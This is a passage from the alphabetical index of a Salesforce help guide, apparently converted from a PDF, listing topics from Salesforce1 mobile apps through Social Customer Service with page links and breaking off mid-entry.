Salesforce1 mobile apps requirements [90](#page-97-0) using [96](#page-103-1) Salesforce1 mobile browser app configuring user access [1041](#page-1048-1) enabling [1041](#page-1048-1) settings [1044](#page-1051-0) Salesforce1 mobile browser app user guide [21](#page-28-4) SalesforceA [1090–1093](#page-1097-0) SalesforceA app overview [1087](#page-1094-0) SAML about [891](#page-898-0) authentication providers [930,](#page-937-0) [933,](#page-940-0) [935](#page-942-0), [937](#page-944-0), [940](#page-947-0), [952–953](#page-959-0), [956–960](#page-963-0) custom error page [902](#page-909-0) enabling identity provider [967](#page-974-0) example assertions [903](#page-910-0) identity provider [961](#page-968-0) Just-in-Time for communities [923](#page-930-0) Just-in-Time for portals [920](#page-927-0) Just-in-Time provisioning [917](#page-924-0) Just-in-Time provisioning errors [926](#page-933-0) Just-in-Time provisioning requirements [918](#page-925-0) login history [914](#page-921-0) login page [902](#page-909-0) logout page [902](#page-909-0) OAuth [5565](#page-5572-0) prerequisites [892](#page-899-0) SAML assertion flow [5565](#page-5572-0) service provider [961](#page-968-0) single sign-on [863,](#page-870-0) [893](#page-900-0) start page [902](#page-909-0) validating single sign-on [915](#page-922-0) validation errors [916](#page-923-0) viewing single sign-on [897](#page-904-0) SAML-based Connected App defining [969](#page-976-0) sample with delta [3647](#page-3654-0) sample with dim2mea [3650](#page-3657-0) sample with edgemart [3651](#page-3658-0) sample with sfdcDigest [3659](#page-3666-0) sample with sfdcRegister [3680](#page-3687-0) sample with sliceDataset [3682](#page-3689-0) sample with update [3683](#page-3690-0) sandbox [805–806](#page-812-0) Sandbox creating [5653](#page-5660-0) environments [5652](#page-5659-0)

Sandbox (continued) features [5652](#page-5659-0) implementation tips [5660](#page-5667-0) licenses [5658](#page-5665-0) limits [5652,](#page-5659-0) [5890](#page-5897-0) managing [5656](#page-5663-0) refreshing [5653](#page-5660-0) restrictions [5658](#page-5665-0) storage [5652](#page-5659-0) types [5652](#page-5659-0) Sandbox data template [5659](#page-5666-0) SAQL [22,](#page-29-3) [3925](#page-3932-1) SAQL viewer [3778](#page-3785-0) save [3780](#page-3787-0) save visualization [3780](#page-3787-0) Saving a flow [4775](#page-4782-0) schedule [3698](#page-3705-1) Schedule change [4096](#page-4103-0) dashboard refresh [4180](#page-4187-0) delete [4096](#page-4103-0) report [4096–4097](#page-4103-0) view [4096](#page-4103-0) Scheduled jobs about [1036](#page-1043-0) viewing [1036](#page-1043-0) Scheduled jobs queue viewing [4096–4097,](#page-4103-1) [4180](#page-4187-0) **Schedules** add and edit [1445](#page-1452-0) add and edit product schedules [1446](#page-1453-0) enabling [1903](#page-1910-0) establish on opportunities [1445](#page-1452-0) limits [5910](#page-5917-1) Scheduling Apex [5414](#page-5421-0) Schema Builder custom fields [4400](#page-4407-0) fields [4399](#page-4406-0) objects [4398–4400](#page-4405-0) overview [4396](#page-4403-0) working with [4397](#page-4404-0) SCIM [5495](#page-5502-0) scope request parameter [957](#page-964-0) Screen choice fields [4817](#page-4824-0) choice resources [4817](#page-4824-0) Screen element about multi-select choice fields [4762](#page-4769-0) adding [4813](#page-4820-0)

Screen element (continued) choice fields [4816](#page-4823-0) configuring output fields on the Field Settings tab [4817](#page-4824-1) configuring the Field Settings tab [4815,](#page-4822-0) [4817](#page-4824-1) configuring the General Info tab [4814](#page-4821-0) configuring user input fields on the Field Settings tab [4815](#page-4822-0) editing [4813](#page-4820-0) settings [4814–4815](#page-4821-0), [4817](#page-4824-1) screenshot [3780](#page-3787-1) script [796](#page-803-0) search [409](#page-416-0), [3991](#page-3998-0) Search articles [2306](#page-2313-0) Chatter [55](#page-62-0) external sources [2306](#page-2313-0) Salesforce Knowledge [2306](#page-2313-0) search algorithm [2309](#page-2316-0) search highlights [2880](#page-2887-0) Search layouts customizing [4330–4331](#page-4337-0) search results Data.com [1263](#page-1270-0) Search terms [169](#page-176-0) searching Chatter feeds [3023](#page-3030-0) Chatter groups [3023](#page-3030-0) groups [3023](#page-3030-0) profiles [3023](#page-3030-0) records [3023](#page-3030-0) Searching a flow [4773](#page-4780-0) assets [1222](#page-1229-0) cases [2206](#page-2213-0) Chatter [55,](#page-62-1) [3022](#page-3029-1) Chatter favorites [3024](#page-3031-0) customizing [407](#page-414-0) customizing search layouts [4330–4331](#page-4337-0) documents [3157](#page-3164-0) fields searched [356](#page-363-0), [362–363](#page-369-0) how it works [168](#page-175-0) leads [1380](#page-1387-0) lookup dialog [175–176](#page-182-0) permission sets [556](#page-563-0) profiles [524](#page-531-0) questions [2282](#page-2289-0) relationship groups [1310](#page-1317-1) results [180](#page-187-0) Salesforce CRM Content [3174](#page-3181-0) solutions [2321](#page-2328-0)

Searching (continued) tags [154](#page-161-0) the Palette [4774](#page-4781-0) Searching messages [3094](#page-3101-0) Secondary organization [5298](#page-5305-0) Sections [69](#page-76-0) Secure Agents [3473](#page-3480-0), [3478](#page-3485-0) Securing your code [5435](#page-5442-0) **Securities** create [5853](#page-5860-0) security [22](#page-29-4), [3604](#page-3611-0) Security adding identity providers on login page [995](#page-1002-0) Apex policy classes [879](#page-886-0) auditing [780](#page-787-0) browsers [775](#page-782-0) CAPTCHA [830](#page-837-0) certificates [1002](#page-1009-0) code [5442](#page-5449-1) cookies [828,](#page-835-0) [838](#page-845-0) creating [878](#page-885-0) custom objects [4394](#page-4401-0) enabling identity provider [967](#page-974-0) field permissions [517](#page-524-2) field-level [517](#page-524-2) field-level security [564](#page-571-0), [566](#page-573-1) identity provider [961](#page-968-0) identity verification activations [827–828](#page-834-0) implementation guide [24](#page-31-11) infrastructure [775](#page-782-0) Just-in-Time for communities [923](#page-930-0) Just-in-Time for portals [920](#page-927-0) Just-in-Time provisioning [917](#page-924-0) Just-in-Time provisioning requirements [918](#page-925-0) key pair [1002](#page-1009-0) login challenge [830,](#page-837-1) [838](#page-845-1) login IP address ranges [527,](#page-534-0) [534](#page-541-0), [841–842](#page-848-0) managing [881](#page-888-0) manual sharing [518](#page-525-3) master encryption keys [1002](#page-1009-0), [1007](#page-1014-0) network [830,](#page-837-2) [838](#page-845-1) notifications [882](#page-889-0) object permissions [517](#page-524-0) object-level [517](#page-524-0) organization-wide sharing settings [518](#page-525-0) overview [774](#page-781-0) policies [874–875](#page-881-0) portals [2453](#page-2460-0) portals single sign-on [2431](#page-2438-0)

Security (continued) queues [571](#page-578-0) record-level security [518](#page-525-4) restricting IP addresses organization-wide [824,](#page-831-0) [844](#page-851-0) role hierarchies [518](#page-525-1) service provider [961](#page-968-0) session [816](#page-823-0) setting up [876](#page-883-0) sharing rules [518](#page-525-2) single sign-on [829](#page-836-0) Sites single sign-on [5124](#page-5131-0) SSL [816](#page-823-0) timeout [816](#page-823-0) TLS [816](#page-823-0) transaction security policies [874–876](#page-881-0), [878–879,](#page-885-0) [881–882](#page-888-0) trust [774](#page-781-1) user [828,](#page-835-0) [838](#page-845-0) user authentication [829](#page-836-0) Visualforce [5440–5441](#page-5447-0) Security and sharing managing [517](#page-524-3) security check [776–777](#page-783-0) Security Guide [22](#page-29-4) security on datasets [3726](#page-3733-0) security on Salesforce data [3605](#page-3612-0) security policy examples [3726](#page-3733-0) Security question resetting by user [51](#page-58-0) security risk [776–777](#page-783-0) security token [865](#page-872-0) Security token reset [79](#page-86-0) Security User description [3605](#page-3612-0) select files from Salesforce [3454](#page-3461-0) Self-registration [5118](#page-5125-0) Self-Registration Apex controller [3256](#page-3263-0) Self-Service enable access for contacts [1736](#page-1743-0) enable access for person accounts [1736](#page-1743-0) fonts and colors [2464](#page-2471-0) implementation guide [23](#page-30-6) jump start [2458](#page-2465-0) point-and-click editor [2464](#page-2471-0) portals [2479](#page-2486-0) preparation for setup [2465](#page-2472-0) reports [3966](#page-3973-0) super user [1736](#page-1743-0) user management [2480](#page-2487-0)

Self-Service portal tip sheet for administrators [23](#page-30-7) Self-Service Portal supported HTML [2472](#page-2479-0) self-service user search [396](#page-403-0) Send actions creating [2668](#page-2675-0) Send Email Default [4437](#page-4444-0) Send Email element [4818](#page-4825-0) send email quick action fields [2673](#page-2680-0) Send Email quick action default email template [2672](#page-2679-0) Send through Gmail [1602](#page-1609-0) Send through Office 365 [1602](#page-1609-0) Sending Chatter messages [3095](#page-3102-0) Sending email attachments [1605](#page-1612-0) attachments size guidelines [1604](#page-1611-0) SEO Communities [3241–3244](#page-3248-0) Separate organization-wide defaults overview [577](#page-584-1) sequential recurrence [2721](#page-2728-0) Server-driven paging [5255](#page-5262-0) Service Appointment fields searched [396](#page-403-1) Service channel settings [2605](#page-2612-1) Service Cloud [2189](#page-2196-0) Service Cloud User license assign [4205](#page-4212-0) Service Console global quick actions [2666](#page-2673-0) quick actions [2666](#page-2673-0) service contract cloning [2294](#page-2301-0) creating [2294](#page-2301-0) deleting [2294](#page-2301-0) editing [2294](#page-2301-0) fields [2295](#page-2302-0) overview [2293](#page-2300-0) report types [2746](#page-2753-0) sharing [2294](#page-2301-0) transferring [2294](#page-2301-0) viewing [2294](#page-2301-0) Service contract fields searched [397](#page-404-0)

service contracts business hours [2747](#page-2754-0) communities [2753](#page-2760-0) setting up [2751](#page-2758-0) user permissions [2713](#page-2720-0) Service contracts enabling in the Customer Portal [2420](#page-2427-0) enabling in the partner portal [1829](#page-1836-0) mass transferring [730](#page-737-0) service level agreement [2751–2752](#page-2758-0) service not available [3288](#page-3295-0) Service Presence [2603–2604,](#page-2610-0) [2613](#page-2620-1), [2623–2625,](#page-2630-0) [2627](#page-2634-0), [2630–2634](#page-2637-0) Service provider about [961](#page-968-0) example [973](#page-980-0) viewing details [971](#page-978-0) Service provider sign-on [5124](#page-5131-1) Service providers enabling [971](#page-978-1) examples [973](#page-980-1) mapping users [971](#page-978-1) portals [972](#page-979-0) prerequisites [969](#page-976-1) sites [972](#page-979-0) Service Resource fields searched [397](#page-404-1) Service Resource Skill fields searched [398](#page-405-0) Service Territory fields searched [398](#page-405-1) Service Territory Member fields searched [399](#page-406-0) service wave app [3561,](#page-3568-0) [3563–3564,](#page-3570-0) [3572,](#page-3579-0) [3575,](#page-3582-0) [3578](#page-3585-0), [3580–3581,](#page-3587-0) [3583](#page-3590-0) Service Wave app [3579](#page-3586-0) Service Wave Permissions [3568–3572](#page-3575-0) Session security [824,](#page-831-1) [826](#page-833-0) user session [824](#page-831-1), [826](#page-833-0) Session security [818,](#page-825-0) [849](#page-856-0) Session Timeout set in profiles [546](#page-553-0) set up [22](#page-29-5) Set up Quick Text [2699](#page-2706-0) Send through Gmail [2024](#page-2031-0) Send through Office 365 [2024](#page-2031-0) set up Event Monitoring Wave [3585,](#page-3592-0) [3587–3589](#page-3594-0) set up Sales Wave [3540–3543](#page-3547-0)

set up Sales Wave Analytics App [3541](#page-3548-0) Set up Salesforce console assign Service Cloud User feature license [4205](#page-4212-0) colors [4246](#page-4253-0) enable Sales Console user permission [4206](#page-4213-0) footer [4246](#page-4253-0) header [4246](#page-4253-0) highlights panel [4209–4211](#page-4216-0) implementation tips [4201](#page-4208-1) interaction logs [4212](#page-4219-0) overview [4200](#page-4207-0) sales console setup [4204](#page-4211-0) service console setup [4205](#page-4212-1) set up Service Wave [3569–3572](#page-3576-0) Setting up custom report types [437](#page-444-0) Pardot data to sync with Salesforce [1204](#page-1211-1) Settings area [3337](#page-3344-0) setup [3603](#page-3610-0) Setup Call Center [2526](#page-2533-1) delegating setup tasks [513](#page-520-0) Force.com API usage [1010](#page-1017-0) Force.com business logic [1010](#page-1017-1) Force.com Home page [5336](#page-5343-0) Force.com Home page messages [5337](#page-5344-0) Force.com most used licenses [1010](#page-1017-2) Force.com portal roles [1011](#page-1018-0) Force.com schema usage [1009](#page-1016-0) Force.com user interface [1010](#page-1017-3) hiring a consulting partner [283](#page-290-0) improved user interface [294](#page-301-0) improved user interface, enabling [290](#page-297-0) monitoring changes [1021](#page-1028-0) navigating to [39](#page-46-0) personal information [50](#page-57-1) Quick Find [39](#page-46-0) Recently used items [5336](#page-5343-1) search results [295](#page-302-0) searching [295](#page-302-1) support [2678](#page-2685-0) system overview [1009](#page-1016-1) user [44](#page-51-0) Setup Guide [22](#page-29-5) setup Sales Wave [3539](#page-3546-0) setup Service Wave [3568](#page-3575-0) sfdcDigest transformation [3659,](#page-3666-0) [3661,](#page-3668-0) [3668](#page-3675-0), [3670,](#page-3677-0) [3674](#page-3681-0) sfdcRegister transformation [3680–3681](#page-3687-0) share [3895](#page-3902-0), [3901](#page-3908-0)

Share price books [1442](#page-1449-0) share dashboard [3780](#page-3787-1), [3924](#page-3931-0) Share groups Communities [3208](#page-3215-0) share lens [3780](#page-3787-1), [3924](#page-3931-0) Shared Activities differences compared to non-shared activities [1389](#page-1396-0) reports, viewing details in [1391,](#page-1398-0) [3974](#page-3981-0) **SharePoint** integration [5280](#page-5287-0), [5284–5285](#page-5291-0) sharing assets [1223](#page-1230-0) Sharing a link to a Chatter post [3053](#page-3060-0) accounts [1194](#page-1201-0) Apex managed [571](#page-578-1) Apex sharing reasons [5438](#page-5445-0) built-in sharing behavior [637](#page-644-0) calendar [1407–1409](#page-1414-0) campaigns [1343](#page-1350-0) cases [2208](#page-2215-0) Chatter posts [3051–3052](#page-3058-0) Chatter posts with a group [3052](#page-3059-0) compared to category group visibility [2915](#page-2922-0) contacts [1230](#page-1237-0) custom objects [4365](#page-4372-0) dashboards [443,](#page-450-0) [4101](#page-4108-0), [4103–4106](#page-4110-0) Dashboards [4100](#page-4107-0) enabling forecast sharing [2009](#page-2016-0) folders [443](#page-450-0), [4101,](#page-4108-0) [4103–4106](#page-4110-0) Folders [4100](#page-4107-0) forecasts [1559](#page-1566-0), [2015](#page-2022-0) Grant data access using hierarchies [580](#page-587-0) high-volume community user records [3208](#page-3215-0) high-volume portal user records [2441](#page-2448-0) leads [1377](#page-1384-0) manager groups [588](#page-595-0) objects [637](#page-644-0) opportunities [1461](#page-1468-1) orders [1513](#page-1520-1) organization-wide defaults [572–573](#page-579-0), [577](#page-584-0) organization-wide sharing settings [571](#page-578-1), [574](#page-581-0) overrides [571,](#page-578-1) [629](#page-636-0) public calendars and resources [1909](#page-1916-0) recalculating Apex sharing [5439](#page-5446-0) recalculation [637](#page-644-0) reports [443](#page-450-0), [4101,](#page-4108-0) [4103–4106](#page-4110-0) Reports [4100](#page-4107-0)

Sharing (continued) rule considerations [614](#page-621-0) rules, See Sharing rules [590](#page-597-0) separate organization-wide defaults [577](#page-584-1) settings [571–573](#page-578-1) user sharing considerations [616](#page-623-0) users [619](#page-626-0) Sharing groups See Groups [584](#page-591-0) Sharing model object permissions and [569](#page-576-0) sharing rules assets [1222](#page-1229-1) Sharing rules about [590](#page-597-0) account territories [599](#page-606-0) account territory [598](#page-605-0) accounts [596–597](#page-603-0) asset [1223](#page-1230-1) campaigns [605–606](#page-612-0) cases [603–604](#page-610-0) categories [593](#page-600-0) contacts [600–601,](#page-607-0) [1728](#page-1735-1) criteria-based [592](#page-599-0) custom objects [608–609](#page-615-0) defer sharing calculations [632](#page-639-0) deferring calculations [634](#page-641-0) group membership calculations [633](#page-640-0) leads [594–595](#page-601-0) notes [614](#page-621-0) object-specific share locks [631](#page-638-1), [635](#page-642-0) opportunities [601–602](#page-608-0) orders [609–612](#page-616-0) parallel recalculation [631](#page-638-0) Quick Text [607](#page-614-0) sharing rule recalculation [630,](#page-637-0) [634](#page-641-0) updating for portal users [2403](#page-2410-0) user [618–619](#page-625-0) Sharing sets creating [2438,](#page-2445-0) [3206](#page-3213-0) editing [2438,](#page-2445-0) [3206](#page-3213-0) for user object [2440](#page-2447-0) manual sharing, differences [625](#page-632-0) overview [2437](#page-2444-0), [3204](#page-3211-0) viewing [2442](#page-2449-0) Sharing, manual See Manual sharing [518](#page-525-3) Shield Platform Encryption considerations [811](#page-818-0), [815](#page-822-0)

Shield Platform Encryption (continued) errors [785](#page-792-0), [803–804](#page-810-0) Shield Platform Encryption enable [783–784](#page-790-0), [799](#page-806-0) Shield Platform Encryption encrypt field [798](#page-805-0) Shield Platform Encryption Encryption [781](#page-788-0), [794](#page-801-0) Side Panel, Salesforce for Outlook [2109](#page-2116-1) Sidebar enabling collapsible sidebar [290](#page-297-0) hover details [290](#page-297-0) overview [71](#page-78-0) showing custom components [290](#page-297-0) tags [152](#page-159-0) Tags component [516](#page-523-1) Sidebars creating [4242](#page-4249-0) customizing [4242](#page-4249-0) Knowledge sidebar [2345,](#page-2352-0) [4220,](#page-4227-0) [4257](#page-4264-0) position [4245–4246](#page-4252-0) Signup Request create [5771](#page-5778-0) Signup Requests home page [5770](#page-5777-0) viewing details [5771](#page-5778-1) Similar Articles [3098](#page-3105-0), [3101](#page-3108-1) Similar opportunities enabling [1899](#page-1906-0) Similar Questions [3098](#page-3105-0) single sign-on [829](#page-836-0) Single sign-on authentication providers [863,](#page-870-0) [928](#page-935-0) best practices [885](#page-892-0) configuring delegated authentication [889](#page-896-0) debugging [915](#page-922-0) delegated authentication [888](#page-895-0) example [973](#page-980-0) example SAML assertions [903](#page-910-0) identity provider values [898](#page-905-0) implementation guide [24](#page-31-12) login errors [891](#page-898-1) login history [914](#page-921-0) OAuth [5565](#page-5572-0) overview [883](#page-890-0) Pardot and Salesforce connector, setting up for [1210](#page-1217-2) portals [2431](#page-2438-0) prerequisites [892](#page-899-0) SAML [863](#page-870-0), [893](#page-900-0) SAML assertion flow [5565](#page-5572-0) SAML validation [915](#page-922-0) Sites [5124](#page-5131-0)

Single sign-on (continued) viewing [897](#page-904-0) Site configuring remote [978](#page-985-0) site request parameter [958](#page-965-0) Site.com actions [5080–5082](#page-5087-0) adding content blocks (designer and site administrator) [4993](#page-5000-0) adding custom properties [5028](#page-5035-0) adding fields to forms [5057](#page-5064-0) adding forms [5056](#page-5063-0) adding hyperlinks (contributor) [5088](#page-5095-0) adding hyperlinks (designers and site administrators) [4998](#page-5005-0) adding images [4992](#page-4999-0) adding images (contributor) [5087](#page-5094-0) adding images (designers and site administrators) [4996](#page-5003-0) adding IP restrictions [5092](#page-5099-0) adding languages [5072](#page-5079-0) adding page elements [4987](#page-4994-0) adding page elements (contributor) [5089](#page-5096-0) adding pages to Communities tabs [4958](#page-4965-0) adding videos (designers and site administrators) [4997](#page-5004-0) adding widgets to a page [5068](#page-5075-0) Alias [4967](#page-4974-0) All Site Content [4974](#page-4981-0) anchors [4999](#page-5006-0) anonymous preview [4964](#page-4971-0), [5091](#page-5098-0) authorization overview [4952](#page-4959-0) authorization table [4952](#page-4959-0) branding [5021–5023](#page-5028-0), [5026](#page-5033-0) branding properties [5024](#page-5031-0) branding Site.com pages [4947–4951](#page-4954-0) breadcrumb [5003](#page-5010-0) caching [5051](#page-5058-0) child templates [4976](#page-4983-0), [4979,](#page-4986-0) [4984](#page-4991-0) clickjacking [4964–4965](#page-4971-0) CNAME record [5094–5095](#page-5101-0) Communities [4925,](#page-4932-0) [4947–4951,](#page-4954-1) [4956–4958](#page-4963-0) Communities Group Feed [4959](#page-4966-0) Communities News Feed [4959](#page-4966-0) content blocks [4993,](#page-5000-0) [4995–4999](#page-5002-0), [5038,](#page-5045-0) [5085–5089](#page-5092-0) content editing toolbar [4993](#page-5000-1) contributor [4929–4931](#page-4936-0), [4938,](#page-4945-0) [5009](#page-5016-0) Contributor User feature license [4929](#page-4936-0) converting pages and templates [4984](#page-4991-0) copy a site [4969–4970](#page-4976-0) copy sites [4969](#page-4976-1) creating custom properties [5025](#page-5032-0) creating folders [4974](#page-4981-0)

Site.com (continued) creating multilingual sites [5070](#page-5077-0) creating page templates [4979](#page-4986-0) creating pages (contributors) [5085](#page-5092-1) creating pages (designers) [4982](#page-4989-0) creating pages (site administrators) [4982](#page-4989-0) creating sites [4961](#page-4968-0) creating style properties [5022–5023](#page-5029-0) creating widgets [5067](#page-5074-0) CSS [4991,](#page-4998-0) [5005](#page-5012-0), [5018–5019,](#page-5025-0) [5063](#page-5070-0) CSS classes [5009](#page-5016-1), [5011](#page-5018-0) CSS IDs [5009,](#page-5016-1) [5011](#page-5018-0) CSS properties [5011,](#page-5018-1) [5017](#page-5024-0) CSS reset [5009](#page-5016-1), [5017,](#page-5024-0) [5020](#page-5027-0) custom authorization [4952,](#page-4959-0) [4954](#page-4961-0) custom code [5000](#page-5007-0), [5037](#page-5044-0) custom page template properties [5028](#page-5035-0) custom properties [5021](#page-5028-0), [5024–5026](#page-5031-1) custom property types [5029](#page-5036-0) custom widget properties [5026,](#page-5033-1) [5028](#page-5035-0) data [5053](#page-5060-0) data access permissions [5032](#page-5039-0) data elements [5035](#page-5042-0) data filtering [5054](#page-5061-0) data filters [5051](#page-5058-1) data functions [5044,](#page-5051-0) [5048](#page-5055-0) data pagination [5043](#page-5050-0) data repeaters [5034,](#page-5041-0) [5037–5038,](#page-5044-0) [5048](#page-5055-0), [5050](#page-5057-0) data services overview [5030](#page-5037-0) data table columns [5040](#page-5047-0) data tables [5039,](#page-5046-0) [5048](#page-5055-0) default language [5071](#page-5078-0) default view [5064](#page-5071-0) deleting assets [4971](#page-4978-0) deleting authorization [4955](#page-4962-0) deleting languages [5080](#page-5087-1) deleting page elements [4988](#page-4995-0) deleting pages and templates [4984](#page-4991-0) deleting sites [4961](#page-4968-1) deleting widgets [5069](#page-5076-0) deploy a site [4969–4970](#page-4976-0) deploy from sandbox [4969–4970](#page-4976-0) designer [4929–4931](#page-4936-0), [4937](#page-4944-0) determining the page URL [4957](#page-4964-0) developer site name [4964](#page-4971-0) displaying current user information [4956](#page-4963-0) displaying data using content blocks [5038](#page-5045-0) displaying data using custom code [5037](#page-5044-0) displaying data using data elements [5035](#page-5042-0)

Site.com (continued) doctype [4985](#page-4992-0) domains [5094–5096](#page-5101-0) downloading assets [4971](#page-4978-0), [4973](#page-4980-0) duplicating pages and templates [4984](#page-4991-0) duplicating sites [4962](#page-4969-0) editable areas [4976](#page-4983-0), [4979–4981](#page-4986-0), [4983](#page-4990-0) editable property [4981](#page-4988-0) editing content blocks (contributor) [5085–5086](#page-5092-0) editing content blocks (designer or site administrator) [4993](#page-5000-1) editing content blocks (designers and site administrators) [4995](#page-5002-0) editing data table columns [5040](#page-5047-0) editing form fields [5058](#page-5065-0) editing languages [5075](#page-5082-0) editing page templates [4975](#page-4982-0) editing pages (contributor) [5083](#page-5090-0) editing pages (site administrator or designer) [4975](#page-4982-0) editing style properties [5024](#page-5031-0) editing widgets [5069](#page-5076-0) error page [4964](#page-4971-0) error view [5064](#page-5071-0) events [5080–5082](#page-5087-0) exporting assets [4973](#page-4980-0) exporting language content [5077](#page-5084-0) exporting sites [4963](#page-4970-0) expression language [5021](#page-5028-0) expressions [5037–5038](#page-5044-0), [5053](#page-5060-0) feature license [4928](#page-4935-0) features [4932](#page-4939-0) filter operators [5051](#page-5058-1) filter sources [5051](#page-5058-1) fixed value [5054](#page-5061-0) folders [4974](#page-4981-0) forms [5056,](#page-5063-0) [5059](#page-5066-0), [5062–5063](#page-5069-0) guest user profile [5032](#page-5039-0) home page [4964](#page-4971-0) HTML attributes [5006](#page-5013-0) HTML tag [5007](#page-5014-0) HTML5 [4985,](#page-4992-0) [5007](#page-5014-0) images [4992](#page-4999-0) implementing [4934](#page-4941-0) import limits [5893](#page-5900-0) importing assets [4971](#page-4978-0) importing sites [4963](#page-4970-1) importing translated language content [5078](#page-5085-0) importing websites [4971](#page-4978-0) improving performance [5051](#page-5058-0) inline editor [5086](#page-5093-0)

Site.com (continued) inline styles [5009](#page-5016-1) input field properties [5060](#page-5067-0) input fields [5057–5059](#page-5064-0), [5061](#page-5068-0) IP restrictions [5091–5093](#page-5098-1) language properties [5075](#page-5082-1) language selector [5073,](#page-5080-0) [5079](#page-5086-0) languages [5069–5073,](#page-5076-1) [5075](#page-5082-1), [5077–5080](#page-5084-0) laying out pages [4990–4991](#page-4997-0) limits [5892](#page-5899-1) link [5002](#page-5009-0) managing IP restrictions [5093](#page-5100-0) menu [5001,](#page-5008-0) [5004–5005](#page-5011-0) Metadata API [4970](#page-4977-0) moving page elements [4988](#page-4995-0) multilingual sites [5069](#page-5076-1) nested data repeaters [5048,](#page-5055-0) [5050](#page-5057-0) no authorization [4952](#page-4959-0) no data view [5064](#page-5071-0) overview [4927](#page-4934-0) Overview tab (contributor) [4941](#page-4948-0) Overview tab (designer and site administrator) [4939](#page-4946-0) page actions [4984](#page-4991-0) page caching [4960](#page-4967-0) page data connections [5045](#page-5052-0) page editing (contributor) [5083](#page-5090-0) page elements [4986–4987](#page-4993-0) page layout [4990–4991](#page-4997-0) page templates [4976,](#page-4983-0) [4979–4980](#page-4986-0), [4983](#page-4990-0), [5028](#page-5035-0) page-data connections [5047](#page-5054-0) pagination [5082](#page-5089-0) pagination events [5043](#page-5050-0) panels [4990–4991](#page-4997-0) Permanent (301) [4967](#page-4974-0) planning [4934](#page-4941-0) previewing [4984,](#page-4991-0) [5091](#page-5098-0) private resources [4952](#page-4959-0) property types [5029](#page-5036-0) public resources [4952](#page-4959-0) Publisher User feature license [4929](#page-4936-0) publishing [5097–5098](#page-5104-0) related objects [5048](#page-5055-0) relationships [5048](#page-5055-0) renaming pages and templates [4984](#page-4991-0) repairing data connections [5065](#page-5072-0) requires authorization [4952](#page-4959-0) resizing page elements [4988](#page-4995-0) restoring a previous site version [4965–4966](#page-4972-0) retrieving data with data repeaters [5034](#page-5041-0)

Site.com (continued) retrieving data with data tables [5039](#page-5046-0) retrieving data with page data connections [5047](#page-5054-0) roles [4930–4931](#page-4937-0) scripts [5000](#page-5007-0) semantic page layout [5007](#page-5014-0) setting a form's submit behavior [5062](#page-5069-0) setting data access permissions [5032](#page-5039-0) setting default field values [5061](#page-5068-0) setting language options [5073](#page-5080-1) setting site authorization [4953](#page-4960-0) setting up the contributor view [5009](#page-5016-0) site administrator [4929–4931](#page-4936-0), [4937](#page-4944-0) site configuration [4964](#page-4971-0) site copy [4969](#page-4976-1) site map [5001–5002](#page-5008-0), [5004](#page-5011-0) site pages [4982](#page-4989-0) site properties [4964](#page-4971-0) Site.com tab [4936](#page-4943-0) storing assets for data services [5033](#page-5040-0) style groups [5019](#page-5026-0) style items [5017,](#page-5024-0) [5019](#page-5026-0) Style pane [5005,](#page-5012-0) [5011,](#page-5018-0) [5063](#page-5070-0) style sheets [5009,](#page-5016-1) [5017–5020](#page-5024-0) submitting forms [5062](#page-5069-0) taking a site offline [5099](#page-5106-0) Temporary (302) [4967](#page-4974-0) tips for Communities [3286](#page-3293-0), [4942](#page-4949-0) TXT record [5094,](#page-5101-0) [5096](#page-5103-0) URL query string [5054](#page-5061-0) URL redirects [4967](#page-4974-0) user setup [4929](#page-4936-0) using as a contributor [4938](#page-4945-0) using as a designer [4937](#page-4944-0) using as a site administrator [4937](#page-4944-0) using with Communities [3286](#page-3293-0), [4942,](#page-4949-0) [4944,](#page-4951-0) [4959–4960](#page-4966-0) versioning [4966](#page-4973-0) versioning overview [4965](#page-4972-0) widgets [5026](#page-5033-1), [5028,](#page-5035-0) [5066–5069](#page-5073-0), [5089](#page-5096-0) Site.com feature license [4928](#page-4935-0) Sites activation [5101,](#page-5108-0) [5103](#page-5110-0) administrator preview mode [5123](#page-5130-0) analytics tracking code [5127](#page-5134-0) Apex controllers [5133](#page-5140-0) Apex methods [5133](#page-5140-0) billing [5136](#page-5143-0) caching [5125](#page-5132-0) clickjacking [5103](#page-5110-0)

Sites (continued) configuring [5106](#page-5113-0), [5117](#page-5124-0) considerations [5135](#page-5142-0) creating [5103](#page-5110-0) dashboards [5130](#page-5137-0) domain [5101](#page-5108-1) editing [5103](#page-5110-0) error pages [5122](#page-5129-0) expressions [5133](#page-5140-0) favorite icon [5103](#page-5110-0) Google Analytics integration [5127](#page-5134-0) guest profile [5116](#page-5123-0) guest user [5116](#page-5123-0) implementation guide [25](#page-32-2) limits [5136](#page-5143-0) login hours [5116](#page-5123-0) login IP ranges [5116](#page-5123-0) login settings [5113](#page-5120-0) managed package for reporting [5130](#page-5137-0) managing [5101](#page-5108-0) overview [5099](#page-5106-1) page assignment [5122](#page-5129-0) portal association [5118](#page-5125-0) public access settings [5116](#page-5123-0) redirecting [5117](#page-5124-0) registration [5101](#page-5108-1) registration settings [5113](#page-5120-0) reporting [5130](#page-5137-0) robots.txt [5103](#page-5110-0) security [5132](#page-5139-0) setting up [5103](#page-5110-1) single sign-on [5124](#page-5131-0) site history [5128](#page-5135-0) standard pages [5121](#page-5128-0) top-level domain [5099](#page-5106-1) troubleshooting [5123](#page-5130-0) usage history [5129](#page-5136-0) Visualforce pages [5120](#page-5127-0) workflow for [5126](#page-5133-0) skills Live Agent user [2554](#page-2561-0) Skills adding [1495](#page-1502-0) customization [2186](#page-2193-0) endorse [1496](#page-1503-0) limitations [2188](#page-2195-0) remove [1496](#page-1503-1) sla products [2752](#page-2759-0)

sliceDataset transformation [3682](#page-3689-1) Small Business implementation guide [22](#page-29-0) smart links Salesforce Knowledge [2311–2313](#page-2318-0) snap-in chat [2590,](#page-2597-0) [2594–2598](#page-2601-0) SOAP API [646](#page-653-0) SObject variable [4838](#page-4845-0) Social [1588](#page-1595-0) Social Accounts and Contacts [1284](#page-1291-1) Social Accounts, Contacts, and Leads associate [1290](#page-1297-0) configure [1289](#page-1296-0) enable [1734](#page-1741-0) overview [1286](#page-1293-0) profile images [1291](#page-1298-0) security and privacy [1288](#page-1295-0) troubleshoot [1292](#page-1299-0) view [1290](#page-1297-0) Social Action customize [2936](#page-2943-0) Social Action, The [2381](#page-2388-0) Social Customer Service administration [2929–2930,](#page-2936-0) [2936–2937](#page-2943-0) Apex class [2937,](#page-2944-0) [2939](#page-2946-0), [2941,](#page-2948-0) [2957](#page-2964-0) Apex tests [2949](#page-2956-0) approvals [2934](#page-2941-0) implementation guide [23](#page-30-8) moderation [2935](#page-2942-0) permission sets [2929](#page-2936-0) profiles [2929](#page-2936-0) reconnect 